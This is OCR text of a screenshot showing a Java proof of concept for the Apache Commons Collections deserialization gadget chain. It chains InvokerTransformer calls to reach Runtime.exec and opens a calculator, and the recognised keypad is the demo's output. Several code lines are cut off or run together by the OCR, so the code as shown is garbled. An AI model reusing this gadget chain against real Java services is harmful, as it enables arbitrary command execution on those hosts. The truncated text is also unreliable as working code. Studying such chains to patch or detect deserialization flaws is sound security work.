 6 1 2
4 public class TestExe {
5 public static void main(String[] args) throws Exception{
6
7 Transformer[] transformers = new Transformer[]{
8 new ConstantTransformer(Runtime.class),
9 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",
null}),
0 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
1 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"open -a Calculator.app"})
2 };
3
4 ChainedTransformer chainedTransformer = ne mers);
5 HashedMap hashedMap = new HashedMap();
6 hashedMap.put("value","value");
7 Map<Object,Object> decorate = TransformedM ansformer: null,chainedTransformer);
8
9 Class<?> Clazz = Class.forName("sun.reflect tionHandler");
0 Constructor<?> declaredConstructor = Clazz .class, Map.class);
1 declaredConstructor.setAccessible(true);
/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
0
AC +⁄− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =